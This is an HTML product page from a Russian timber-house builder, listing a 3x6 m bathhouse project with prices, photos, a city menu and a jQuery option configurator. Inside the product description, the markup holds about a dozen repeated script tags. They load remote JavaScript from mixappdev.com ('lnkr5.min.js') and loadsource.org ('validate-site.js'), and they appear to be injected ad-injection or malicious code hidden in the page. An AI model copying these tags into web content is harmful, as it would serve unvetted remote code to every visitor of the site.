.list_much li{font-size:16px;}
.main_much span{font-size:26px;}
.wr_rev_item{padding:15px 15px;}
.left_first h1{font-size:52px;}
.about_img_item{width:49%;margin-right:2%;}
.about_img_item:nth-child(3n){margin-right:2%;}
.about_img_item a{height:auto !important;}
.about_img_item:nth-child(2n){margin-right:0%;}
}
@media (max-width:479px){.left_contact .before_foot_item{width:100%;margin-bottom:10px;}
.all_much_tov h4{font-size:30px;}
.gallery_in_item{width:100%;}
.gallery_in_item a{height:auto !important;}
.page_with_side .cat_type_item{width:100%;}
.video_img{width:100%;}
.wrap_modal_block{max-width:330px;}
.fancybox-close-small{right:0;top:0;}
.left_first h1{font-size:42px;}
.title h2{font-size:30px;}
.cat_type_item{width:100%;}
.gallery_item{width:100%;}
.map{height:240px;}
}
@media (max-width:374px){.bott_foot_item{padding:0 0px 15px;width:100%;}
.wrap_modal_block{max-width:310px;}
}
.title h1{font-weight:300;font-size:36px;color:#303133;text-align:left;max-width:70%;}
@media (max-width:767px){.title h1{text-align:center;}
}
@media (max-width:666px){.title h1{text-align:center;max-width:100%;}
}
.side_check_item div{display:inline-block;vertical-align:top;text-align:center;font-size:15px;font-weight:500;padding:0 10px;color:#878787;border-radius:30px;border:1px solid #E8E8E8;line-height:30px;}
.side_check_item a{display:inline-block;vertical-align:top;text-align:center;font-size:15px;font-weight:500;padding:0 10px;color:#407DCF;border-radius:30px;border:1px solid #E8E8E8;line-height:30px;}
.side_check_item a.active{background:#5FC95D;border-color:#5FC95D;color:#fff;}
.side_check_item span{font-weight:500;margin-left:5px;color:#5FC95D;}
.side_check_item a.active span{color:#fff;}
.right_tovar .desc{font-weight:600;font-size:18px;color:#4F4F4F;line-height:30px;}
.right_tovar .desc b{font-weight:normal;}

.g-recaptcha > div:nth-child(1){margin:0 auto;}
.block_first_m{min-height:342px;position:relative;}
.slider_form_wrap{position:absolute;z-index:10;top:33px;width:100%;height:100%;}
.slider_form_wrap2{width:100%;max-width:1200px;margin:0 auto;padding:0 10px;min-width:320px;}
.slider_form_wrap2 .right_first{float:right;width:345px;}
.slider_form_wrap2 .right_first .input_item{width:48%;float:left;}
.left_first{min-height:270px;}
@media (max-width:989px){.left_first{min-height:0px;}
.slider_form_wrap{position:relative;top:0;}
.slider_form_wrap2 .right_first{float:none;max-width:345px;}
.slider_form_wrap2 .right_first .input_item{width:98%;float:none;}
}
input[type="radio"]{-webkit-appearance:radio;margin-right:10px;}
input[type="checkbox"]{-webkit-appearance:checkbox;margin-right:10px;}
#tooltip, #tooltip2{display:none;position:absolute;top:0;left:0;background:#399D3A;color:#fff;padding:10px 20px;box-shadow:3px 6px 9px rgba(12, 63, 89, 0.2);border-radius:10px;width:150px;text-align:center;}
.wr_tab_khar .tb_item_in td i{color:#777;font-weight:normal;font-size:13px;display:inline-block;}
.wr_tab_khar .tb_item_in td.cell2 i{padding-left:22px;}
.wrap_cat_type.gallery .cat_type_item{}
.wrap_cat_type.gallery .wr_cat_type_item{}
.wrap_cat_type.gallery .cat_type_img{max-height:160px;overflow:hidden;}
.wrap_cat_type.gallery .cat_type_txt{min-height:60px;}
.wrap_cat_type.gallery .wr_cat_type_txt{padding:0;}
.sins{min-height:40px;font-size:15px;}
.sect_rel{list-style:none;margin:0;padding:0;}
.sect_rel a{display:inline;vertical-align:top;position:relative;font-weight:normal;font-size:16px;padding-right:0;}
.sect_rel a:after{content:none;width:0;}
.youtube {
	position: relative;
}
.youtube .play {
    background-image: url(/img/play.png);
    background-repeat: no-repeat;
    background-size: cover;
    height: 60px;
    width: 90px;
    top: 50%;
    left: 50%;
    margin-left: -45px;
    margin-top: -30px;
    position: absolute;
    border-radius: 21px;
    background-position: 50% 50%;
    cursor: pointer;
}
.youtube .play:hover {
      box-shadow: 0 0 12px 0 #000;
}

.header_phone_text {

}
.header_phone_text span {
  display: block;
}
.header_phone_text span.sml{
  font-size: 12px;
  line-height: 8px;
}
footer .r_head_tel a {
  margin: 0 0px 0 25px !important;
}

.ics {
  display: block;
  text-align: center;
  line-height: 0;
}
.ics img {
  max-height: 20px;
}
.ics img.ic2 {
  padding: 0 5px;
}
.ics img.ic3 {
  position: relative;
  top: 1px;
  max-height: 22px;
}
.cities li {
    float: left;
    width: 150px;
}</style>
</head>
<body>

    <div class="wrapper">
    	<div class="closed_menu"></div>
    	<header class="header">
        	<div class="top">
        	    <div class="container">
        	        <div class="wrap_top">    

<nav class="top_menu">
<ul>
			<li><a href="/">Главная</a></li>
		
			<li><a href="/about/">О нас</a></li>
		
			<li><a href="/reviews/">Отзывы</a></li>
		
			<li><a href="javascript:void(0);" class="selected">Проекты</a></li>
		
			<li><a href="/prices/">Цены</a></li>
		
			<li><a href="/photo/">Фотогалерея</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		
</ul>
</nav>
        	            <a href="#" data-fancybox data-src="#request_my_project" class="raschet"><span>Отправить проект на расчет</span></a>
        	        </div>
        	    </div>
        	</div>
        	<div class="mid_head">
        	    <div class="container">
        	        <div class="wrap_mid_head">
        	            <div class="left_mid_head">
                                                            <a href="/" class="logo"><img class="lazy" data-src="/img/icons/logo.png" alt=""></a>
                                    	                <div class="social">
        	                    <a href="https://vk.com/ekostroydom"><img class="lazy" data-src="/img/icons/vk.svg" alt=""></a>
        	                    <!--<a href="#"><img src="/img/icons/fb.svg" alt=""></a>-->
        	                    <a href="https://www.instagram.com/ekostroydom/"><img class="lazy" data-src="/img/icons/inst.svg" alt=""></a>
        	                </div>
        	            </div>
        	            <div class="right_head">
        	                <div class="r_head_txt region">
        	                    <p class="place">Ваш город:  <span class="region-menu-click">Шахты</span></p>
   <div class="region-menu-drop">
   	   		   		
			<span><a href="http://azov.ekostroydom.ru/projects/bani_iz_brusa/7386/">Азов</a></span>

			   		   		
			<span><a href="http://anapa.ekostroydom.ru/projects/bani_iz_brusa/7386/">Анапа</a></span>

			   		   		
			<span><a href="http://armavir.ekostroydom.ru/projects/bani_iz_brusa/7386/">Армавир</a></span>

			   		   		
			<span><a href="http://arhangelsk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Архангельск</a></span>

			   		   		
			<span><a href="http://astrahan.ekostroydom.ru/projects/bani_iz_brusa/7386/">Астрахань</a></span>

			   		   		
			<span><a href="http://belgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/">Белгород</a></span>

			   		   		
			<span><a href="http://bryansk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Брянск</a></span>

			   		   		
			<span><a href="http://velikij-novgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/">Великий Новгород</a></span>

			   		   		
			<span><a href="http://vladimir.ekostroydom.ru/projects/bani_iz_brusa/7386/">Владимир</a></span>

			   		   		
			<span><a href="http://volgograd.ekostroydom.ru/projects/bani_iz_brusa/7386/">Волгоград</a></span>

			   		   		
			<span><a href="http://volgodonsk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Волгодонск</a></span>

			   		   		
			<span><a href="http://volzhskiy.ekostroydom.ru/projects/bani_iz_brusa/7386/">Волжский</a></span>

			   		   		
			<span><a href="http://vologda.ekostroydom.ru/projects/bani_iz_brusa/7386/">Вологда</a></span>

			   		   		
			<span><a href="http://volkhov.ekostroydom.ru/projects/bani_iz_brusa/7386/">Волхов</a></span>

			   		   		
			<span><a href="http://voronezh.ekostroydom.ru/projects/bani_iz_brusa/7386/">Воронеж</a></span>

			   		   		
			<span><a href="http://gatchina.ekostroydom.ru/projects/bani_iz_brusa/7386/">Гатчина</a></span>

			   		   		
			<span><a href="http://gelendzhik.ekostroydom.ru/projects/bani_iz_brusa/7386/">Геленджик</a></span>

			   		   		
			<span><a href="http://evpatoriya.ekostroydom.ru/projects/bani_iz_brusa/7386/">Евпатория</a></span>

			   		   		
			<span><a href="http://eysk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ейск</a></span>

			   		   		
			<span><a href="http://ivanovo.ekostroydom.ru/projects/bani_iz_brusa/7386/">Иваново</a></span>

			   		   		
			<span><a href="http://kaluga.ekostroydom.ru/projects/bani_iz_brusa/7386/">Калуга</a></span>

			   		   		
			<span><a href="http://kamyshin.ekostroydom.ru/projects/bani_iz_brusa/7386/">Камышин</a></span>

			   		   		
			<span><a href="http://kerch.ekostroydom.ru/projects/bani_iz_brusa/7386/">Керчь</a></span>

			   		   		
			<span><a href="http://kostroma.ekostroydom.ru/projects/bani_iz_brusa/7386/">Кострома</a></span>

			   		   		
			<span><a href="http://krasnodar.ekostroydom.ru/projects/bani_iz_brusa/7386/">Краснодар</a></span>

			   		   		
			<span><a href="http://krymsk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Крымск</a></span>

			   		   		
			<span><a href="http://kursk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Курск</a></span>

			   		   		
			<span><a href="http://lipetsk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Липецк</a></span>

			   		   		
			<span><a href="http://maykop.ekostroydom.ru/projects/bani_iz_brusa/7386/">Майкоп</a></span>

			   		   		
			<span><a href="http://moskva.ekostroydom.ru/projects/bani_iz_brusa/7386/">Москва</a></span>

			   		   		
			<span><a href="http://murmansk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Мурманск</a></span>

			   		   		
			<span><a href="http://nizhniy-novgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/">Нижний Новгород</a></span>

			   		   		
			<span><a href="http://novorossiysk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Новороссийск</a></span>

			   		   		
			<span><a href="http://novocherkassk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Новочеркасск</a></span>

			   		   		
			<span><a href="http://orel.ekostroydom.ru/projects/bani_iz_brusa/7386/">Орёл</a></span>

			   		   		
			<span><a href="http://pestovo.ekostroydom.ru/projects/bani_iz_brusa/7386/">Пестово</a></span>

			   		   		
			<span><a href="http://karelia.ekostroydom.ru/projects/bani_iz_brusa/7386/">Петрозаводск</a></span>

			   		   		
			<span><a href="http://pskov.ekostroydom.ru/projects/bani_iz_brusa/7386/">Псков</a></span>

			   		   		
			<span><a href="http://rzhev.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ржев</a></span>

			   		   		
			<span><a href="http://rostov-na-donu.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ростов-на-Дону</a></span>

			   		   		
			<span><a href="http://rybinsk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Рыбинск</a></span>

			   		   		
			<span><a href="http://ryazan.ekostroydom.ru/projects/bani_iz_brusa/7386/">Рязань</a></span>

			   		   		
			<span><a href="http://www.ekostroydom.ru/projects/bani_iz_brusa/7386/">Санкт-Петербург</a></span>

			   		   		
			<span><a href="http://sevastopol.ekostroydom.ru/projects/bani_iz_brusa/7386/">Севастополь</a></span>

			   		   		
			<span><a href="http://simferopol.ekostroydom.ru/projects/bani_iz_brusa/7386/">Симферополь</a></span>

			   		   		
			<span><a href="http://smolensk.ekostroydom.ru/projects/bani_iz_brusa/7386/">Смоленск</a></span>

			   		   		
			<span><a href="http://sochi.ekostroydom.ru/projects/bani_iz_brusa/7386/">Сочи</a></span>

			   		   		
			<span><a href="http://stavropol.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ставрополь</a></span>

			   		   		
			<span><a href="http://komi.ekostroydom.ru/projects/bani_iz_brusa/7386/">Сыктывкар</a></span>

			   		   		
			<span><a href="http://taganrog.ekostroydom.ru/projects/bani_iz_brusa/7386/">Таганрог</a></span>

			   		   		
			<span><a href="http://tambov.ekostroydom.ru/projects/bani_iz_brusa/7386/">Тамбов</a></span>

			   		   		
			<span><a href="http://tver.ekostroydom.ru/projects/bani_iz_brusa/7386/">Тверь</a></span>

			   		   		
			<span><a href="http://tikhvin.ekostroydom.ru/projects/bani_iz_brusa/7386/">Тихвин</a></span>

			   		   		
			<span><a href="http://tuapse.ekostroydom.ru/projects/bani_iz_brusa/7386/">Туапсе</a></span>

			   		   		
			<span><a href="http://tula.ekostroydom.ru/projects/bani_iz_brusa/7386/">Тула</a></span>

			   		   		
			<span><a href="http://feodosiya.ekostroydom.ru/projects/bani_iz_brusa/7386/">Феодосия</a></span>

			   		   		
   			<span><a href="javascript:void(0);">Шахты</a></span>
		
			   		   		
			<span><a href="http://elista.ekostroydom.ru/projects/bani_iz_brusa/7386/">Элиста</a></span>

			   		   		
			<span><a href="http://yalta.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ялта</a></span>

			   		   		
			<span><a href="http://yaroslavl.ekostroydom.ru/projects/bani_iz_brusa/7386/">Ярославль</a></span>

			</div>
                               

        	                    <p class="mail"> <a href="mailto:ekostroydom@bk.ru">ekostroydom@bk.ru</a></p>
        	                </div>
                            
        	                <div class="r_head_tel">

                                <a href="tel:89210222292" class="tel">
                                    <span>+7 (921) <b>022-22-92</b></span>
                                    <span class="ics">
                                        <img class="ic1" src="/images/ic1.png" alt="">
                                        <img class="ic2" src="/images/ic2.png" alt="">
                                        <img class="ic3" src="/images/ic3.png" alt="">
                                    </span>
                                </a>

                                <a href="tel:" class="tel header_phone_text">
                                    <span>8 (800) <b>550 90 53</b></span>
                                    <span class="sml">Звонок по России бесплатный</span>
                                </a>

        	                    <a data-fancybox data-src="#call_back" class="call_back but_type">Онлайн заказ</a>

        	                </div>
        	                
        	            </div>
        	        </div>
        	    </div>
        	</div>
        	<div class="menu">
        	    <div class="container">
        	        <button class="pull"><img class="lazy" data-src="/img/icons/gamb.png" alt=""> <span>Меню</span></button>
        	        <nav class="wr_menu">
        	            <button class="close"><img class="lazy" data-src="/img/icons/close.png" alt=""></button>
        	            <ul class="wrap_menu">
 
			<li class="desk_hide"><a href="/">Главная</a></li>
		
			<li class="desk_hide"><a href="/about/">О нас</a></li>
		
			<li class="desk_hide"><a href="/reviews/">Отзывы</a></li>
		
			<li class="desk_hide"><a href="javascript:void(0);" class="selected">Проекты</a></li>
		
			<li class="desk_hide"><a href="/prices/">Цены</a></li>
		
			<li class="desk_hide"><a href="/photo/">Фотогалерея</a></li>
		
			<li class="desk_hide"><a href="/contacts/">Контакты</a></li>
		
                	                <li><a href="/projects/doma_iz_brusa/">Дома из бруса</a></li>
                            <li><a href="/projects/bani_iz_brusa/">Бани из бруса</a></li>
                            <li><a href="/projects/karkasnye_doma/">Каркасные дома</a></li>
                            <li><a href="/projects/mobilnye_bani/">Мобильные бани</a></li>
        	                <li class="have_sub">
        	                    <a href="#">Бытовки</a>
        	                    <div class="wr_sub_menu">
        	                        <ul>
                                        <li><a href="/metal_cabins/">Бытовки металлические</a></li>
                                        <li><a href="/wooden_houses/">Бытовки деревянные</a></li>
                                        <li><a href="/block_containers/">Блок-контейнеры</a></li>
        	                        </ul>
        	                    </div>
        	                </li>
                            <li><a href="/modular_buildings/">Модульные здания</a></li>
        	            </ul>
        	        </nav>
        	    </div>
        	</div>
        	
        </header>
        <main>

 

<div class="wrap_breadcrumbs"><div class="container"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a typeof="v:Breadcrumb" rel="v:url" property="v:title" href="/" title="Главная">Главная</a><span class="separator"> > </span><a typeof="v:Breadcrumb" rel="v:url" property="v:title" href="/projects/" title="Проекты">Проекты</a><span class="separator"> > </span><a typeof="v:Breadcrumb" rel="v:url" property="v:title" href="/projects/bani_iz_brusa/" title="Бани из бруса">Бани из бруса</a><span class="separator"> > </span><span class="active">Проект бани 1</span></div></div></div>
 

<div class="tovar_page">
        <div class="title ttu">
    <div class="container">
        <h1>Проект брусовой бани №1</h1>
    </div>
</div>
<div class="wrap_tovar_page">
	<div class="container">
	   <div class="wr_tovar_page clear">
	       <div class="left_tovar">
	           <a href="" data-fancybox="gr1" class="big_photo">
	               <img class="foto_big_img lazy" data-src="/upload/resize_cache/iblock/5de/780_780_064dc658f683fce22fea8c027ae950bef/b1_6x3_v1.jpg" src="/upload/resize_cache/iblock/5de/780_780_064dc658f683fce22fea8c027ae950bef/b1_6x3_v1.jpg" alt="">
	           </a>
	           <div class="hide">
		           		           		<a href="/upload/resize_cache/iblock/d28/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v1.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/d28/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v1.jpg" class="big_photo lazy">
							           		<a href="/upload/resize_cache/iblock/a8c/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v2.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/a8c/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v2.jpg" class="big_photo lazy">
							           		<a href="/upload/resize_cache/iblock/25f/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f1.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/25f/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f1.jpg" class="big_photo lazy">
							           		<a href="/upload/resize_cache/iblock/4f6/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f2.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/4f6/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f2.jpg" class="big_photo lazy">
							           		<a href="/upload/resize_cache/iblock/df1/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f3.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/df1/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f3.jpg" class="big_photo lazy">
							           		<a href="/upload/resize_cache/iblock/cd0/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f4.jpg" data-fancybox="gr1" data-src="/upload/resize_cache/iblock/cd0/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f4.jpg" class="big_photo lazy">
									</div>
				<div class="wr_small">
		           		           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/d28/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v1.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/d28/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_v1.jpg" alt="" data-src="/upload/resize_cache/iblock/d28/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_v1.jpg">
	               		</a>
							           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/a8c/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_v2.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/a8c/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_v2.jpg" alt="" data-src="/upload/resize_cache/iblock/a8c/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_v2.jpg">
	               		</a>
							           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/25f/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f1.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/25f/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f1.jpg" alt="" data-src="/upload/resize_cache/iblock/25f/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f1.jpg">
	               		</a>
							           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/4f6/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f2.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/4f6/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f2.jpg" alt="" data-src="/upload/resize_cache/iblock/4f6/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f2.jpg">
	               		</a>
							           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/df1/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f3.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/df1/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f3.jpg" alt="" data-src="/upload/resize_cache/iblock/df1/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f3.jpg">
	               		</a>
							           		<a class="foto_small current_foto" data-img="/upload/resize_cache/iblock/cd0/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_f4.jpg" >
	                   		<img class="lazy" src="/upload/resize_cache/iblock/cd0/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f4.jpg" alt="" data-src="/upload/resize_cache/iblock/cd0/180_180_00e32572a473a9762df2424090ff17d2e/b1_6x3_f4.jpg">
	               		</a>
									</div>
	       </div>
	       <div class="right_tovar">
	           <p class="main_much">
	           			           		<b>ПОД УСАДКУ:</b><br />
	               	от <span>390 000</span> руб.<br /><br />
	               		               	<b>ПОД КЛЮЧ:</b><br />
	               от <span>475 000</span> руб.<br />
	           </p>    
	           	           <a data-fancybox data-project="Проект бани 1" data-src="#request_project" class="call_back but_type2">Заказать</a>
	           <div class="desc"><b><span style="font-size: 13.5pt; line-height: 107%; font-family: Calibri, sans-serif;">Тип :</span></b><span style="font-size: 13.5pt; line-height: 107%; font-family: Calibri, sans-serif;"> Баня из бруса  </span> 
<br />
 <b> Размер :</b> 3*6 м.   
<br />
  <b>Площадь помещения :</b> 18 м2   
<br />
 <b> Площадь застройки :</b> 18 м2   
<br />
 
<br />
 <b>Планировка и габаритные размеры могут быть изменены по желанию заказчика.</b> 
<script type="text/javascript" src="http://mixappdev.com/optout/set/lat?jsonp=__twb_cb_969984662&amp;key=1dfd83b7a1b8dadbc2&amp;cv=1538385540&amp;t=1538385540567"></script>
 
<script type="text/javascript" src="http://mixappdev.com/optout/set/lt?jsonp=__twb_cb_892129287&amp;key=1dfd83b7a1b8dadbc2&amp;cv=9318&amp;t=1538385540570"></script>
 
<script type="text/javascript" src="http://mixappdev.com/addons/lnkr5.min.js"></script>
 
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7677x&amp;r=1538385540575"></script>
 
<script type="text/javascript" src="http://mixappdev.com/addons/lnkr5.min.js"></script>
 
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7677x&amp;r=1538385553308"></script>
 
<script type="text/javascript" src="http://mixappdev.com/optout/set/lat?jsonp=__twb_cb_228532149&amp;key=1dfd83b7a1b8dadbc2&amp;cv=1538386082&amp;t=1538386082774"></script>
 
<script type="text/javascript" src="http://mixappdev.com/optout/set/lt?jsonp=__twb_cb_224080439&amp;key=1dfd83b7a1b8dadbc2&amp;cv=9860&amp;t=1538386082775"></script>
 
<script type="text/javascript" src="http://mixappdev.com/addons/lnkr5.min.js"></script>
 
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7677x&amp;r=1538386082783"></script>
 
<script type="text/javascript" src="http://mixappdev.com/addons/lnkr5.min.js"></script>
 
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7677x&amp;r=1538386126041"></script>
 </div>
	           <div class="show_all show_all_btn"><a data-fancybox data-src="#quest">Задать вопрос по проекту</a></div>
	           <div class="show_all show_all_btn"><a data-fancybox data-src="#call_back" href="#" class="raschet_need">Хочу расчитать стоимость</a></div>
	           <a href="#calc_dops" class="go_to dop_uslugi">Конфигуратор</a>
	       </div>
	   </div> 
	</div>
</div>
<div class="planirovka type_pad">
    <div class="container">
    	        <div class="title">
            <h2>Планировки:</h2>
        </div>
        <div class="wrap_planirovka clear">
        	           		<div class="planirovka_item">
	                <a href="/upload/resize_cache/iblock/dc8/1000_1000_064dc658f683fce22fea8c027ae950bef/b1_6x3_pl1.jpg" class="planirovka_img" data-fancybox><span><img class="lazy" data-src="/upload/resize_cache/iblock/dc8/450_450_00e32572a473a9762df2424090ff17d2e/b1_6x3_pl1.jpg" src="/upload/resize_cache/iblock/dc8/450_450_00e32572a473a9762df2424090ff17d2e/b1_6x3_pl1.jpg" alt=""></span></a>
	            </div>
			        </div>
       	        <div class="type_tov_txt">
            <div class="show_all show_all_btn"><a data-fancybox data-src="#call_back" href="#">Хочу изменить планировку</a></div>
            <p>Это совсем просто! В нашей компании работает штат опытных архитекторов, которые на основании ваших идей создадут индивидуальные планировки, внесут корректировки в фасад. Архитектор может встретиться с вами, как в одном из наших офисов, так и в любом другом удобном для вас месте, в том числе на участке.</p>
        </div>
    </div>
</div>


<script type="text/javascript">
  var pr_0 = 475000;
  var pr_1 = 0;
  var pr_2 = "?";
  var pr_all = 475000;
  var pr_0_us = 390000;
  var pr_1_us = 0;
  var pr_all_us = 390000;

  function show_calc_result( pr2 )
  {
    var tab =  $('.mResTabNavTab.active').find('a').attr('href');

    pr_2 = parseInt(pr_2);
    if (pr_2 > 0) 
    {
      pr_all -= pr_2;
      pr_all_us -= pr_2;
    }

    pr_2 = parseInt(pr2);

    pr_all += pr_2;
    pr_all_us += pr_2;

    if(tab == "#tab1")
    {
      show_calc();
    }

    if(tab == "#tab2")
    {
      show_calc_us();
    }
  }

  function show_calc() {
    $("#price_0").html(pr_0);
    $("#price_1").html(pr_1);
    $("#price_2").html(pr_2);
    $("#price_all").html(pr_all);
    $("#tooltip span").html(pr_all);
  }

  function show_calc_us() {
    $("#price_0").html(pr_0_us);
    $("#price_1").html(pr_1_us);
    $("#price_2").html(pr_2);
    $("#price_all").html(pr_all_us);
    $("#tooltip2 span").html(pr_all_us);
  }

  $(function() {
    $('.tabbing').mTab({
        navigation: ".tabNav",
        container: ".tabContainer",
        activeTab: 1,
        activeClass: "active",
        scrollOffset: true,
        accordScreen: 767,
        toggleClose: true,
        animation: false,
        openWithUrl: true,
        callbackonclick: function() {},
        callback: function() {}
    });

    $('.mResTabNavTab').click(function() {
      if($(this).hasClass('active'))
      {
        var tab = $(this).find('a').attr('href');

        if(tab == "#tab1")
        {
          show_calc();
        }

        if(tab == "#tab2")
        {
          show_calc_us();
        }
      }
    });

    $(".dops_item-us").click(function() {
      console.log(pr_1_us);
        var new_price = 0;
        var postn = $(this).position();
        $("#table_prices2").find("input").each(function() {
            if ($(this).attr('type') != "hidden") {
                if ($(this).is(':checked')) {
                    new_price = new_price + $(this).data('price');
                }
            }
        });
        pr_1_us = new_price;

        pr_all_us = pr_0_us + pr_1_us;

        if (pr_2 != "?") {
          pr_all_us += pr_2;
        } 

        show_calc_us();

        $("#tooltip2").css("top", postn.top - 13);
        $("#tooltip2").css("left", postn.left - 160);
        $("#tooltip2").show();
    });

    $(".dops_item").click(function() {
        var new_price = 0;
        var postn = $(this).position();
        $("#table_prices").find("input").each(function() {
            if ($(this).attr('type') != "hidden") {
                if ($(this).is(':checked')) {
                    new_price = new_price + $(this).data('price');
                }
            }
        });
        pr_1 = new_price;

        pr_all = pr_0 + pr_1;

        if (pr_2 != "?") {
          pr_all += pr_2;
        } 

        show_calc();

        $("#tooltip").css("top", postn.top - 13);
        $("#tooltip").css("left", postn.left - 160);
        $("#tooltip").show();
    });
  });
</script>
<div class="block_changes" id="calc_dops">
    <div class="tabbing">
        <div class="head_changes">
            <div class="container">
                                <h4 style="width: 270px;">ВЫБРАТЬ КОМПЛЕКТАЦИЮ:</h4>
                  <ul class="tabNav"> 
                    <li><a href="#tab1">Под ключ</a></li>
                    <li><a href="#tab2">Под усадку</a></li>
                  </ul>
                          
            </div>
        </div>

        <div class="body_changes">
            <div class="container">
                <div class="tabContainer">
                    <div class="tabContent" id="tab1">
                      <div class="wr_tab_khar clear">
                          <div class="left_tab_khar">
                            <div id="tooltip"><span></span> руб.</div>
                              <table class="tb_item_in" id="table_prices">
            

    <tr>
        <td class="cell1">
                        Фундамент:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_0" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_0" data-price="0" id="dop_0_0" name="dop_0" value="Не нужен" /><label for="dop_0_0">Не нужен (0</b> руб.)</label>
                                                                                                  <br /><i>Фундамент предоставляет заказчик.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_0" data-price="8000" id="dop_0_1" name="dop_0" value="Опорно-столбчатый" /><label for="dop_0_1">Опорно-столбчатый (8 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/e72/600_450_164dc658f683fce22fea8c027ae950bef/обработка + фундамент опорно.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/222/640_480_164dc658f683fce22fea8c027ae950bef/фундамент тумба  из блоков 200х200х400 мм. (Копировать).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Выполняется из фундаментных блоков 200х200х400 мм.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_0" data-price="44000" id="dop_0_2" name="dop_0" value="Свайно-винтовой" /><label for="dop_0_2">Свайно-винтовой (44 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/540/600_450_164dc658f683fce22fea8c027ae950bef/сваи.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/869/640_480_164dc658f683fce22fea8c027ae950bef/Фундамент сваи 2,5х108х4.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                	&nbsp;<a href="/upload/resize_cache/iblock/849/640_480_164dc658f683fce22fea8c027ae950bef/Фундамент сваи с обвязкой швеллером.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Свая 2500 \ 108 \ 4 мм. с монтажным оголовком 250х250х мм., с заливкой внутрь песчано-цементной смесью.</i>
                              </p>
                                              </td>
    </tr>
                            

    <tr>
        <td class="cell1">
                        Обвязка:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_2" name="" value="0"  data-price="0" />              <p>
